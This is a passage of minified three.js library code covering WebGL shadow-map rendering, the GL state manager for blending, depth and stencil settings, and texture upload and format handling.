0===r&&(r=a.clone(),i[t]=r,n.addEventListener("dispose",C)),a=r}return a.visible=n.visible,a.wireframe=n.wireframe,a.side=r===ee?null!==n.shadowSide?n.shadowSide:n.side:null!==n.shadowSide?n.shadowSide:A[n.side],a.alphaMap=n.alphaMap,a.alphaTest=n.alphaTest,a.map=n.map,a.clipShadows=n.clipShadows,a.clippingPlanes=n.clippingPlanes,a.clipIntersection=n.clipIntersection,a.displacementMap=n.displacementMap,a.displacementScale=n.displacementScale,a.displacementBias=n.displacementBias,a.wireframeLinewidth=n.wireframeLinewidth,a.linewidth=n.linewidth,!0===i.isPointLight&&!0===a.isMeshDistanceMaterial&&(e.properties.get(a).light=i),a}function b(n,r,a,s,o){if(!1===n.visible)return;if(n.layers.test(r.layers)&&(n.isMesh||n.isLine||n.isPoints)&&(n.castShadow||n.receiveShadow&&o===ee)&&(!n.frustumCulled||i.intersectsObject(n))){n.modelViewMatrix.multiplyMatrices(a.matrixWorldInverse,n.matrixWorld);const i=t.update(n),l=n.material;if(Array.isArray(l)){const t=i.groups;for(let c=0,h=t.length;c<h;c++){const h=t[c],A=l[h.materialIndex];if(A&&A.visible){const t=E(n,A,s,o);n.onBeforeShadow(e,n,r,a,i,t,h),e.renderBufferDirect(a,null,i,t,n,h),n.onAfterShadow(e,n,r,a,i,t,h)}}}else if(l.visible){const t=E(n,l,s,o);n.onBeforeShadow(e,n,r,a,i,t,null),e.renderBufferDirect(a,null,i,t,n,null),n.onAfterShadow(e,n,r,a,i,t,null)}}const l=n.children;for(let e=0,t=l.length;e<t;e++)b(l[e],r,a,s,o)}function C(e){e.target.removeEventListener("dispose",C);for(const t in c){const n=c[t],i=e.target.uuid;i in n&&(n[i].dispose(),delete n[i])}}this.render=function(t,n,o){if(!1===g.enabled)return;if(!1===g.autoUpdate&&!1===g.needsUpdate)return;if(0===t.length)return;const l=e.getRenderTarget(),c=e.getActiveCubeFace(),A=e.getActiveMipmapLevel(),u=e.state;u.setBlending(0),u.buffers.color.setClear(1,1,1,1),u.buffers.depth.setTest(!0),u.setScissorTest(!1);const d=m!==ee&&this.type===ee,p=m===ee&&this.type!==ee;for(let l=0,c=t.length;l<c;l++){const c=t[l],A=c.shadow;if(void 0===A){console.warn("THREE.WebGLShadowMap:",c,"has no shadow.");continue}if(!1===A.autoUpdate&&!1===A.needsUpdate)continue;r.copy(A.mapSize);const f=A.getFrameExtents();if(r.multiply(f),a.copy(A.mapSize),(r.x>h||r.y>h)&&(r.x>h&&(a.x=Math.floor(h/f.x),r.x=a.x*f.x,A.mapSize.x=a.x),r.y>h&&(a.y=Math.floor(h/f.y),r.y=a.y*f.y,A.mapSize.y=a.y)),null===A.map||!0===d||!0===p){const e=this.type!==ee?{minFilter:_e,magFilter:_e}:{};null!==A.map&&A.map.dispose(),A.map=new Kt(r.x,r.y,e),A.map.texture.name=c.name+".shadowMap",A.camera.updateProjectionMatrix()}e.setRenderTarget(A.map),e.clear();const g=A.getViewportCount();for(let e=0;e<g;e++){const t=A.getViewport(e);s.set(a.x*t.x,a.y*t.y,a.x*t.z,a.y*t.w),u.viewport(s),A.updateMatrices(c,e),i=A.getFrustum(),b(n,o,A.camera,c,this.type)}!0!==A.isPointLightShadow&&this.type===ee&&v(A,o),A.needsUpdate=!1}m=this.type,g.needsUpdate=!1,e.setRenderTarget(l,c,A)}}function eo(e){const t=new function(){let t=!1;const n=new Yt;let i=null;const r=new Yt(0,0,0,0);return{setMask:function(n){i===n||t||(e.colorMask(n,n,n,n),i=n)},setLocked:function(e){t=e},setClear:function(t,i,a,s,o){!0===o&&(t*=s,i*=s,a*=s),n.set(t,i,a,s),!1===r.equals(n)&&(e.clearColor(t,i,a,s),r.copy(n))},reset:function(){t=!1,i=null,r.set(-1,0,0,0)}}},n=new function(){let t=!1,n=null,i=null,r=null;return{setTest:function(t){t?O(e.DEPTH_TEST):k(e.DEPTH_TEST)},setMask:function(i){n===i||t||(e.depthMask(i),n=i)},setFunc:function(t){if(i!==t){switch(t){case 0:e.depthFunc(e.NEVER);break;case 1:e.depthFunc(e.ALWAYS);break;case 2:e.depthFunc(e.LESS);break;case 3:default:e.depthFunc(e.LEQUAL);break;case 4:e.depthFunc(e.EQUAL);break;case 5:e.depthFunc(e.GEQUAL);break;case 6:e.depthFunc(e.GREATER);break;case 7:e.depthFunc(e.NOTEQUAL)}i=t}},setLocked:function(e){t=e},setClear:function(t){r!==t&&(e.clearDepth(t),r=t)},reset:function(){t=!1,n=null,i=null,r=null}}},i=new function(){let t=!1,n=null,i=null,r=null,a=null,s=null,o=null,l=null,c=null;return{setTest:function(n){t||(n?O(e.STENCIL_TEST):k(e.STENCIL_TEST))},setMask:function(i){n===i||t||(e.stencilMask(i),n=i)},setFunc:function(t,n,s){i===t&&r===n&&a===s||(e.stencilFunc(t,n,s),i=t,r=n,a=s)},setOp:function(t,n,i){s===t&&o===n&&l===i||(e.stencilOp(t,n,i),s=t,o=n,l=i)},setLocked:function(e){t=e},setClear:function(t){c!==t&&(e.clearStencil(t),c=t)},reset:function(){t=!1,n=null,i=null,r=null,a=null,s=null,o=null,l=null,c=null}}},r=new WeakMap,a=new WeakMap;let s={},o={},l=new WeakMap,c=[],h=null,A=!1,u=null,d=null,p=null,f=null,g=null,m=null,v=null,E=new bi(0,0,0),b=0,C=!1,_=null,I=null,x=null,y=null,w=null;const M=e.getParameter(e.MAX_COMBINED_TEXTURE_IMAGE_UNITS);let S=!1,B=0;const T=e.getParameter(e.VERSION);-1!==T.indexOf("WebGL")?(B=parseFloat(/^WebGL (\d)/.exec(T)[1]),S=B>=1):-1!==T.indexOf("OpenGL ES")&&(B=parseFloat(/^OpenGL ES (\d)/.exec(T)[1]),S=B>=2);let R=null,D={};const Q=e.getParameter(e.SCISSOR_BOX),U=e.getParameter(e.VIEWPORT),L=(new Yt).fromArray(Q),P=(new Yt).fromArray(U);function N(t,n,i,r){const a=new Uint8Array(4),s=e.createTexture();e.bindTexture(t,s),e.texParameteri(t,e.TEXTURE_MIN_FILTER,e.NEAREST),e.texParameteri(t,e.TEXTURE_MAG_FILTER,e.NEAREST);for(let s=0;s<i;s++)t===e.TEXTURE_3D||t===e.TEXTURE_2D_ARRAY?e.texImage3D(n,0,e.RGBA,1,1,r,0,e.RGBA,e.UNSIGNED_BYTE,a):e.texImage2D(n+s,0,e.RGBA,1,1,0,e.RGBA,e.UNSIGNED_BYTE,a);return s}const F={};function O(t){!0!==s[t]&&(e.enable(t),s[t]=!0)}function k(t){!1!==s[t]&&(e.disable(t),s[t]=!1)}F[e.TEXTURE_2D]=N(e.TEXTURE_2D,e.TEXTURE_2D,1),F[e.TEXTURE_CUBE_MAP]=N(e.TEXTURE_CUBE_MAP,e.TEXTURE_CUBE_MAP_POSITIVE_X,6),F[e.TEXTURE_2D_ARRAY]=N(e.TEXTURE_2D_ARRAY,e.TEXTURE_2D_ARRAY,1,1),F[e.TEXTURE_3D]=N(e.TEXTURE_3D,e.TEXTURE_3D,1,1),t.setClear(0,0,0,1),n.setClear(1),i.setClear(0),O(e.DEPTH_TEST),n.setFunc(3),V(!1),W(1),O(e.CULL_FACE),z(0);const G={[te]:e.FUNC_ADD,101:e.FUNC_SUBTRACT,102:e.FUNC_REVERSE_SUBTRACT};G[103]=e.MIN,G[104]=e.MAX;const H={200:e.ZERO,201:e.ONE,202:e.SRC_COLOR,204:e.SRC_ALPHA,210:e.SRC_ALPHA_SATURATE,208:e.DST_COLOR,206:e.DST_ALPHA,203:e.ONE_MINUS_SRC_COLOR,205:e.ONE_MINUS_SRC_ALPHA,209:e.ONE_MINUS_DST_COLOR,207:e.ONE_MINUS_DST_ALPHA,211:e.CONSTANT_COLOR,212:e.ONE_MINUS_CONSTANT_COLOR,213:e.CONSTANT_ALPHA,214:e.ONE_MINUS_CONSTANT_ALPHA};function z(t,n,i,r,a,s,o,l,c,h){if(0!==t){if(!1===A&&(O(e.BLEND),A=!0),5===t)a=a||n,s=s||i,o=o||r,n===d&&a===g||(e.blendEquationSeparate(G[n],G[a]),d=n,g=a),i===p&&r===f&&s===m&&o===v||(e.blendFuncSeparate(H[i],H[r],H[s],H[o]),p=i,f=r,m=s,v=o),!1!==l.equals(E)&&c===b||(e.blendColor(l.r,l.g,l.b,c),E.copy(l),b=c),u=t,C=!1;else if(t!==u||h!==C){if(d===te&&g===te||(e.blendEquation(e.FUNC_ADD),d=te,g=te),h)switch(t){case 1:e.blendFuncSeparate(e.ONE,e.ONE_MINUS_SRC_ALPHA,e.ONE,e.ONE_MINUS_SRC_ALPHA);break;case 2:e.blendFunc(e.ONE,e.ONE);break;case 3:e.blendFuncSeparate(e.ZERO,e.ONE_MINUS_SRC_COLOR,e.ZERO,e.ONE);break;case 4:e.blendFuncSeparate(e.ZERO,e.SRC_COLOR,e.ZERO,e.SRC_ALPHA);break;default:console.error("THREE.WebGLState: Invalid blending: ",t)}else switch(t){case 1:e.blendFuncSeparate(e.SRC_ALPHA,e.ONE_MINUS_SRC_ALPHA,e.ONE,e.ONE_MINUS_SRC_ALPHA);break;case 2:e.blendFunc(e.SRC_ALPHA,e.ONE);break;case 3:e.blendFuncSeparate(e.ZERO,e.ONE_MINUS_SRC_COLOR,e.ZERO,e.ONE);break;case 4:e.blendFunc(e.ZERO,e.SRC_COLOR);break;default:console.error("THREE.WebGLState: Invalid blending: ",t)}p=null,f=null,m=null,v=null,E.set(0,0,0),b=0,u=t,C=h}}else!0===A&&(k(e.BLEND),A=!1)}function V(t){_!==t&&(t?e.frontFace(e.CW):e.frontFace(e.CCW),_=t)}function W(t){0!==t?(O(e.CULL_FACE),t!==I&&(1===t?e.cullFace(e.BACK):2===t?e.cullFace(e.FRONT):e.cullFace(e.FRONT_AND_BACK))):k(e.CULL_FACE),I=t}function q(t,n,i){t?(O(e.POLYGON_OFFSET_FILL),y===n&&w===i||(e.polygonOffset(n,i),y=n,w=i)):k(e.POLYGON_OFFSET_FILL)}return{buffers:{color:t,depth:n,stencil:i},enable:O,disable:k,bindFramebuffer:function(t,n){return o[t]!==n&&(e.bindFramebuffer(t,n),o[t]=n,t===e.DRAW_FRAMEBUFFER&&(o[e.FRAMEBUFFER]=n),t===e.FRAMEBUFFER&&(o[e.DRAW_FRAMEBUFFER]=n),!0)},drawBuffers:function(t,n){let i=c,r=!1;if(t){i=l.get(n),void 0===i&&(i=[],l.set(n,i));const a=t.textures;if(i.length!==a.length||i[0]!==e.COLOR_ATTACHMENT0){for(let t=0,n=a.length;t<n;t++)i[t]=e.COLOR_ATTACHMENT0+t;i.length=a.length,r=!0}}else i[0]!==e.BACK&&(i[0]=e.BACK,r=!0);r&&e.drawBuffers(i)},useProgram:function(t){return h!==t&&(e.useProgram(t),h=t,!0)},setBlending:z,setMaterial:function(r,a){2===r.side?k(e.CULL_FACE):O(e.CULL_FACE);let s=1===r.side;a&&(s=!s),V(s),1===r.blending&&!1===r.transparent?z(0):z(r.blending,r.blendEquation,r.blendSrc,r.blendDst,r.blendEquationAlpha,r.blendSrcAlpha,r.blendDstAlpha,r.blendColor,r.blendAlpha,r.premultipliedAlpha),n.setFunc(r.depthFunc),n.setTest(r.depthTest),n.setMask(r.depthWrite),t.setMask(r.colorWrite);const o=r.stencilWrite;i.setTest(o),o&&(i.setMask(r.stencilWriteMask),i.setFunc(r.stencilFunc,r.stencilRef,r.stencilFuncMask),i.setOp(r.stencilFail,r.stencilZFail,r.stencilZPass)),q(r.polygonOffset,r.polygonOffsetFactor,r.polygonOffsetUnits),!0===r.alphaToCoverage?O(e.SAMPLE_ALPHA_TO_COVERAGE):k(e.SAMPLE_ALPHA_TO_COVERAGE)},setFlipSided:V,setCullFace:W,setLineWidth:function(t){t!==x&&(S&&e.lineWidth(t),x=t)},setPolygonOffset:q,setScissorTest:function(t){t?O(e.SCISSOR_TEST):k(e.SCISSOR_TEST)},activeTexture:function(t){void 0===t&&(t=e.TEXTURE0+M-1),R!==t&&(e.activeTexture(t),R=t)},bindTexture:function(t,n,i){void 0===i&&(i=null===R?e.TEXTURE0+M-1:R);let r=D[i];void 0===r&&(r={type:void 0,texture:void 0},D[i]=r),r.type===t&&r.texture===n||(R!==i&&(e.activeTexture(i),R=i),e.bindTexture(t,n||F[t]),r.type=t,r.texture=n)},unbindTexture:function(){const t=D[R];void 0!==t&&void 0!==t.type&&(e.bindTexture(t.type,null),t.type=void 0,t.texture=void 0)},compressedTexImage2D:function(){try{e.compressedTexImage2D.apply(e,arguments)}catch(e){console.error("THREE.WebGLState:",e)}},compressedTexImage3D:function(){try{e.compressedTexImage3D.apply(e,arguments)}catch(e){console.error("THREE.WebGLState:",e)}},texImage2D:function(){try{e.texImage2D.apply(e,arguments)}catch(e){console.error("THREE.WebGLState:",e)}},texImage3D:function(){try{e.texImage3D.apply(e,arguments)}catch(e){console.error("THREE.WebGLState:",e)}},updateUBOMapping:function(t,n){let i=a.get(n);void 0===i&&(i=new WeakMap,a.set(n,i));let r=i.get(t);void 0===r&&(r=e.getUniformBlockIndex(n,t.name),i.set(t,r))},uniformBlockBinding:function(t,n){const i=a.get(n).get(t);r.get(n)!==i&&(e.uniformBlockBinding(n,i,t.__bindingPointIndex),r.set(n,i))},texStorage2D:function(){try{e.texStorage2D.apply(e,arguments)}catch(e){console.error("THREE.WebGLState:",e)}},texStorage3D:function(){try{e.texStorage3D.apply(e,arguments)}catch(e){console.error("THREE.WebGLState:",e)}},texSubImage2D:function(){try{e.texSubImage2D.apply(e,arguments)}catch(e){console.error("THREE.WebGLState:",e)}},texSubImage3D:function(){try{e.texSubImage3D.apply(e,arguments)}catch(e){console.error("THREE.WebGLState:",e)}},compressedTexSubImage2D:function(){try{e.compressedTexSubImage2D.apply(e,arguments)}catch(e){console.error("THREE.WebGLState:",e)}},compressedTexSubImage3D:function(){try{e.compressedTexSubImage3D.apply(e,arguments)}catch(e){console.error("THREE.WebGLState:",e)}},scissor:function(t){!1===L.equals(t)&&(e.scissor(t.x,t.y,t.z,t.w),L.copy(t))},viewport:function(t){!1===P.equals(t)&&(e.viewport(t.x,t.y,t.z,t.w),P.copy(t))},reset:function(){e.disable(e.BLEND),e.disable(e.CULL_FACE),e.disable(e.DEPTH_TEST),e.disable(e.POLYGON_OFFSET_FILL),e.disable(e.SCISSOR_TEST),e.disable(e.STENCIL_TEST),e.disable(e.SAMPLE_ALPHA_TO_COVERAGE),e.blendEquation(e.FUNC_ADD),e.blendFunc(e.ONE,e.ZERO),e.blendFuncSeparate(e.ONE,e.ZERO,e.ONE,e.ZERO),e.blendColor(0,0,0,0),e.colorMask(!0,!0,!0,!0),e.clearColor(0,0,0,0),e.depthMask(!0),e.depthFunc(e.LESS),e.clearDepth(1),e.stencilMask(4294967295),e.stencilFunc(e.ALWAYS,0,4294967295),e.stencilOp(e.KEEP,e.KEEP,e.KEEP),e.clearStencil(0),e.cullFace(e.BACK),e.frontFace(e.CCW),e.polygonOffset(0,0),e.activeTexture(e.TEXTURE0),e.bindFramebuffer(e.FRAMEBUFFER,null),e.bindFramebuffer(e.DRAW_FRAMEBUFFER,null),e.bindFramebuffer(e.READ_FRAMEBUFFER,null),e.useProgram(null),e.lineWidth(1),e.scissor(0,0,e.canvas.width,e.canvas.height),e.viewport(0,0,e.canvas.width,e.canvas.height),s={},R=null,D={},o={},l=new WeakMap,c=[],h=null,A=!1,u=null,d=null,p=null,f=null,g=null,m=null,v=null,E=new bi(0,0,0),b=0,C=!1,_=null,I=null,x=null,y=null,w=null,L.set(0,0,e.canvas.width,e.canvas.height),P.set(0,0,e.canvas.width,e.canvas.height),t.reset(),n.reset(),i.reset()}}}function to(e,t,n,i,r,a,s){const o=t.has("WEBGL_multisampled_render_to_texture")?t.get("WEBGL_multisampled_render_to_texture"):null,l="undefined"!=typeof navigator&&/OculusBrowser/g.test(navigator.userAgent),c=new wt,h=new WeakMap;let A;const u=new WeakMap;let d=!1;try{d="undefined"!=typeof OffscreenCanvas&&null!==new OffscreenCanvas(1,1).getContext("2d")}catch(e){}function p(e,t){return d?new OffscreenCanvas(e,t):Tt("canvas")}function f(e,t,n){let i=1;const r=k(e);if((r.width>n||r.height>n)&&(i=n/Math.max(r.width,r.height)),i<1){if("undefined"!=typeof HTMLImageElement&&e instanceof HTMLImageElement||"undefined"!=typeof HTMLCanvasElement&&e instanceof HTMLCanvasElement||"undefined"!=typeof ImageBitmap&&e instanceof ImageBitmap||"undefined"!=typeof VideoFrame&&e instanceof VideoFrame){const n=Math.floor(i*r.width),a=Math.floor(i*r.height);void 0===A&&(A=p(n,a));const s=t?p(n,a):A;return s.width=n,s.height=a,s.getContext("2d").drawImage(e,0,0,n,a),console.warn("THREE.WebGLRenderer: Texture has been resized from ("+r.width+"x"+r.height+") to ("+n+"x"+a+")."),s}return"data"in e&&console.warn("THREE.WebGLRenderer: Image in DataTexture is too big ("+r.width+"x"+r.height+")."),e}return e}function g(e){return e.generateMipmaps&&e.minFilter!==_e&&e.minFilter!==xe}function m(t){e.generateMipmap(t)}function v(n,i,r,a,s=!1){if(null!==n){if(void 0!==e[n])return e[n];console.warn("THREE.WebGLRenderer: Attempt to use non-existing WebGL internal format '"+n+"'")}let o=i;if(i===e.RED&&(r===e.FLOAT&&(o=e.R32F),r===e.HALF_FLOAT&&(o=e.R16F),r===e.UNSIGNED_BYTE&&(o=e.R8)),i===e.RED_INTEGER&&(r===e.UNSIGNED_BYTE&&(o=e.R8UI),r===e.UNSIGNED_SHORT&&(o=e.R16UI),r===e.UNSIGNED_INT&&(o=e.R32UI),r===e.BYTE&&(o=e.R8I),r===e.SHORT&&(o=e.R16I),r===e.INT&&(o=e.R32I)),i===e.RG&&(r===e.FLOAT&&(o=e.RG32F),r===e.HALF_FLOAT&&(o=e.RG16F),r===e.UNSIGNED_BYTE&&(o=e.RG8)),i===e.RG_INTEGER&&(r===e.UNSIGNED_BYTE&&(o=e.RG8UI),r===e.UNSIGNED_SHORT&&(o=e.RG16UI),r===e.UNSIGNED_INT&&(o=e.RG32UI),r===e.BYTE&&(o=e.RG8I),r===e.SHORT&&(o=e.RG16I),r===e.INT&&(o=e.RG32I)),i===e.RGB&&r===e.UNSIGNED_INT_5_9_9_9_REV&&(o=e.RGB9_E5),i===e.RGBA){const t=s?rt:Ft.getTransfer(a);r===e.FLOAT&&(o=e.RGBA32F),r===e.HALF_FLOAT&&(o=e.RGBA16F),r===e.UNSIGNED_BYTE&&(o=t===at?e.SRGB8_ALPHA8:e.RGBA8),r===e.UNSIGNED_SHORT_4_4_4_4&&(o=e.RGBA4),r===e.UNSIGNED_SHORT_5_5_5_1&&(o=e.RGB5_A1)}return o!==e.R16F&&o!==e.R32F&&o!==e.RG16F&&o!==e.RG32F&&o!==e.RGBA16F&&o!==e.RGBA32F||t.get("EXT_color_buffer_float"),o}function E(t,n){let i;return t?null===n||n===Be||n===De?i=e.DEPTH24_STENCIL8:n===Te?i=e.DEPTH32F_STENCIL8:n===Se&&(i=e.DEPTH24_STENCIL8,console.warn("DepthTexture: 16 bit depth attachment is not supported with stencil. Using 24-bit attachment.")):null===n||n===Be||n===De?i=e.DEPTH_COMPONENT24:n===Te?i=e.DEPTH_COMPONENT32F:n===Se&&(i=e.DEPTH_COMPONENT16),i}function b(e,t){return!0===g(e)||e.isFramebufferTexture&&e.minFilter!==_e&&e.minFilter!==xe?Math.log2(Math.max(t.width,t.height))+1:void 0!==e.mipmaps&&e.mipmaps.length>0?e.mipmaps.length:e.isCompressedTexture&&Array.isArray(e.image)?t.mipmaps.length:1}function C(e){const t=e.target;t.removeEventListener("dispose",C),function(e){const t=i.get(e);if(void 0===t.__webglInit)return;const n=e.source,r=u.get(n);if(r){const i=r[t.__cacheKey];i.usedTimes--,0===i.usedTimes&&I(e),0===Object.keys(r).length&&u.delete(n)}i.remove(e)}(t),t.isVideoTexture&&h.delete(t)}function _(t){const n=t.target;n.removeEventListener("dispose",_),function(t){const n=i.get(t);if(t.depthTexture&&t.depthTexture.dispose(),t.isWebGLCubeRenderTarget)for(let t=0;t<6;t++){if(Array.isArray(n.__webglFramebuffer[t]))for(let i=0;i<n.__webglFramebuffer[t].length;i++)e.deleteFramebuffer(n.__webglFramebuffer[t][i]);else e.deleteFramebuffer(n.__webglFramebuffer[t]);n.__webglDepthbuffer&&e.deleteRenderbuffer(n.__webglDepthbuffer[t])}else{if(Array.isArray(n.__webglFramebuffer))for(let t=0;t<n.__webglFramebuffer.length;t++)e.deleteFramebuffer(n.__webglFramebuffer[t]);else e.deleteFramebuffer(n.__webglFramebuffer);if(n.__webglDepthbuffer&&e.deleteRenderbuffer(n.__webglDepthbuffer),n.__webglMultisampledFramebuffer&&e.deleteFramebuffer(n.__webglMultisampledFramebuffer),n.__webglColorRenderbuffer)for(let t=0;t<n.__webglColorRenderbuffer.length;t++)n.__webglColorRenderbuffer[t]&&e.deleteRenderbuffer(n.__webglColorRenderbuffer[t]);n.__webglDepthRenderbuffer&&e.deleteRenderbuffer(n.__webglDepthRenderbuffer)}const r=t.textures;for(let t=0,n=r.length;t<n;t++){const n=i.get(r[t]);n.__webglTexture&&(e.deleteTexture(n.__webglTexture),s.memory.textures--),i.remove(r[t])}i.remove(t)}(n)}function I(t){const n=i.get(t);e.deleteTexture(n.__webglTexture);const r=t.source;delete u.get(r)[n.__cacheKey],s.memory.textures--}let x=0;function y(t,r){const a=i.get(t);if(t.isVideoTexture&&function(e){const t=s.render.frame;h.get(e)!==t&&(h.set(e,t),e.update())}(t),!1===t.isRenderTargetTexture&&t.version>0&&a.__version!==t.version){const e=t.image;if(null===e)console.warn("THREE.WebGLRenderer: Texture marked for update but no image data found.");else{if(!1!==e.complete)return void R(a,t,r);console.warn("THREE.WebGLRenderer: Texture marked for update but image is incomplete")}}n.bindTexture(e.TEXTURE_2D,a.__webglTexture,e.TEXTURE0+r)}const w={[Ee]:e.REPEAT,[be]:e.CLAMP_TO_EDGE,[Ce]:e.MIRRORED_REPEAT},M={[_e]:e.NEAREST,1004:e.NEAREST_MIPMAP_NEAREST,[Ie]:e.NEAREST_MIPMAP_LINEAR,[xe]:e.LINEAR,[ye]:e.LINEAR_MIPMAP_NEAREST,[we]:e.LINEAR_MIPMAP_LINEAR},S={512:e.NEVER,519:e.ALWAYS,513:e.LESS,515:e.LEQUAL,514:e.EQUAL,518:e.GEQUAL,516:e.GREATER,517:e.NOTEQUAL};function B(n,a){if(a.type!==Te||!1!==t.has("OES_texture_float_linear")||a.magFilter!==xe&&a.magFilter!==ye&&a.magFilter!==Ie&&a.magFilter!==we&&a.minFilter!==xe&&a.minFilter!==ye&&a.minFilter!==Ie&&a.minFilter!==we||console.warn("THREE.WebGLRenderer: Unable to use linear filtering with floating point textures. OES_texture_float_linear not supported on this device."),e.texParameteri(n,e.TEXTURE_WRAP_S,w[a.wrapS]),e.texParameteri(n,e.TEXTURE_WRAP_T,w[a.wrapT]),n!==e.TEXTURE_3D&&n!==e.TEXTURE_2D_ARRAY||e.texParameteri(n,e.TEXTURE_WRAP_R,w[a.wrapR]),e.texParameteri(n,e.TEXTURE_MAG_FILTER,M[a.magFilter]),e.texParameteri(n,e.TEXTURE_MIN_FILTER,M[a.minFilter]),a.compareFunction&&(e.texParameteri(n,e.TEXTURE_COMPARE_MODE,e.COMPARE_REF_TO_TEXTURE),e.texParameteri(n,e.TEXTURE_COMPARE_FUNC,S[a.compareFunction])),!0===t.has("EXT_texture_filter_anisotropic")){if(a.magFilter===_e)return;if(a.minFilter!==Ie&&a.minFilter!==we)return;if(a.type===Te&&!1===t.has("OES_texture_float_linear"))return;if(a.anisotropy>1||i.get(a).__currentAnisotropy){const s=t.get("EXT_texture_filter_anisotropic");e.texParameterf(n,s.TEXTURE_MAX_ANISOTROPY_EXT,Math.min(a.anisotropy,r.getMaxAnisotropy())),i.get(a).__currentAnisotropy=a.anisotropy}}}function T(t,n){let i=!1;void 0===t.__webglInit&&(t.__webglInit=!0,n.addEventListener("dispose",C));const r=n.source;let a=u.get(r);void 0===a&&(a={},u.set(r,a));const o=function(e){const t=[];return t.push(e.wrapS),t.push(e.wrapT),t.push(e.wrapR||0),t.push(e.magFilter),t.push(e.minFilter),t.push(e.anisotropy),t.push(e.internalFormat),t.push(e.format),t.push(e.type),t.push(e.generateMipmaps),t.push(e.premultiplyAlpha),t.push(e.flipY),t.push(e.unpackAlignment),t.push(e.colorSpace),t.join()}(n);if(o!==t.__cacheKey){void 0===a[o]&&(a[o]={texture:e.createTexture(),usedTimes:0},s.memory.textures++,i=!0),a[o].usedTimes++;const r=a[t.__cacheKey];void 0!==r&&(a[t.__cacheKey].usedTimes--,0===r.usedTimes&&I(n)),t.__cacheKey=o,t.__webglTexture=a[o].texture}return i}function R(t,s,o){let l=e.TEXTURE_2D;(s.isDataArrayTexture||s.isCompressedArrayTexture)&&(l=e.TEXTURE_2D_ARRAY),s.isData3DTexture&&(l=e.TEXTURE_3D);const c=T(t,s),h=s.source;n.bindTexture(l,t.__webglTexture,e.TEXTURE0+o);const A=i.get(h);if(h.version!==A.__version||!0===c){n.activeTexture(e.TEXTURE0+o);const t=Ft.getPrimaries(Ft.workingColorSpace),i=s.colorSpace===$e?null:Ft.getPrimaries(s.colorSpace),u=s.colorSpace===$e||t===i?e.NONE:e.BROWSER_DEFAULT_WEBGL;e.pixelStorei(e.UNPACK_FLIP_Y_WEBGL,s.flipY),e.pixelStorei(e.UNPACK_PREMULTIPLY_ALPHA_WEBGL,s.premultiplyAlpha),e.pixelStorei(e.UNPACK_ALIGNMENT,s.unpackAlignment),e.pixelStorei(e.UNPACK_COLORSPACE_CONVERSION_WEBGL,u);let d=f(s.image,!1,r.maxTextureSize);d=O(s,d);const p=a.convert(s.format,s.colorSpace),C=a.convert(s.type);let _,I=v(s.internalFormat,p,C,s.colorSpace,s.isVideoTexture);B(l,s);const x=s.mipmaps,y=!0!==s.isVideoTexture,w=void 0===A.__version||!0===c,M=h.dataReady,S=b(s,d);if(s.isDepthTexture)I=E(s.format===Le,s.type),w&&(y?n.texStorage2D(e.TEXTURE_2D,1,I,d.width,d.height):n.texImage2D(e.TEXTURE_2D,0,I,d.width,d.height,0,p,C,null));else if(s.isDataTexture)if(x.length>0){y&&w&&n.texStorage2D(e.TEXTURE_2D,S,I,x[0].width,x[0].height);for(let t=0,i=x.length;t<i;t++)_=x[t],y?M&&n.texSubImage2D(e.TEXTURE_2D,t,0,0,_.width,_.height,p,C,_.data):n.texImage2D(e.TEXTURE_2D,t,I,_.width,_.height,0,p,C,_.data);s.generateMipmaps=!1}else y?(w&&n.texStorage2D(e.TEXTURE_2D,S,I,d.width,d.height),M&&n.texSubImage2D(e.TEXTURE_2D,0,0,0,d.width,d.height,p,C,d.data)):n.texImage2D(e.TEXTURE_2D,0,I,d.width,d.height,0,p,C,d.data);else if(s.isCompressedTexture)if(s.isCompressedArrayTexture){y&&w&&n.texStorage3D(e.TEXTURE_2D_ARRAY,S,I,x[0].width,x[0].height,d.depth);for(let t=0,i=x.length;t<i;t++)if(_=x[t],s.format!==Qe)if(null!==p)if(y){if(M)if(s.layerUpdates.size>0){for(const i of s.layerUpdates){const r=_.width*_.height;n.compressedTexSubImage3D(e.TEXTURE_2D_ARRAY,t,0,0,i,_.width,_.height,1,p,_.data.slice(r*i,r*(i+1)),0,0)}s.clearLayerUpdates()}else n.compressedTexSubImage3D(e.TEXTURE_2D_ARRAY,t,0,0,0,_.width,_.height,d.depth,p,_.data,0,0)}else n.compressedTexImage3D(e.TEXTURE_2D_ARRAY,t,I,_.width,_.height,d.depth,0,_.data,0,0);else console.warn("THREE.WebGLRenderer: Attempt to load unsupported compressed texture format in .uploadTexture()");else y?M&&n.texSubImage3D(e.TEXTURE_2D_ARRAY,t,0,0,0,_.width,_.height,d.depth,p,C,_.data):n.texImage3D(e.TEXTURE_2D_ARRAY,t,I,_.width,_.height,d.depth,0,p,C,_.data)}else{y&&w&&n.texStorage2D(e.TEXTURE_2D,S,I,x[0].width,x[0].height);for(let t=0,i=x.length;t<i;t++)_=x[t],s.format!==Qe?null!==p?y?M&&n.compressedTexSubImage2D(e.TEXTURE_2D,t,0,0,_.width,_.height,p,_.data):n.compressedTexImage2D(e.TEXTURE_2D,t,I,_.width,_.height,0,_.data):console.warn("THREE.WebGLRenderer: Attempt to load unsupported compressed texture format in .uploadTexture()"):y?M&&n.texSubImage2D(e.TEXTURE_2D,t,0,0,_.width,_.height,p,C,_.data):n.texImage2D(e.TEXTURE_2D,t,I,_.width,_.height,0,p,C,_.data)}else if(s.isDataArrayTexture)if(y){if(w&&n.texStorage3D(e.TEXTURE_2D_ARRAY,S,I,d.width,d.height,d.depth),M)if(s.layerUpdates.size>0){let t;switch(C){case e.UNSIGNED_BYTE:switch(p){case e.ALPHA:case e.LUMINANCE:t=1;break;case e.LUMINANCE_ALPHA:t=2;break;case e.RGB:t=3;break;case e.RGBA:t=4;break;default:throw new Error(`Unknown texel size for format ${p}.`)}break;case e.UNSIGNED_SHORT_4_4_4_4:case e.UNSIGNED_SHORT_5_5_5_1:case e.UNSIGNED_SHORT_5_6_5:t=1;break;default:throw new Error(`Unknown texel size for type ${C}.`)}const i=d.width*d.height*t;for(const t of s.layerUpdates)n.texSubImage3D(e.TEXTURE_2D_ARRAY,0,0,0,t,d.width,d.height,1,p,C,d.data.slice(i*t,i*(t+1)));s.clearLayerUpdates()}else n.texSubImage3D(e.TEXTURE_2D_ARRAY,0,0,0,0,d.width,d.height,d.depth,p,C,d.data)}else n.texImage3D(e.TEXTURE_2D_ARRAY,0,I,d.width,d.height,d.depth,0,p,C,d.data);else 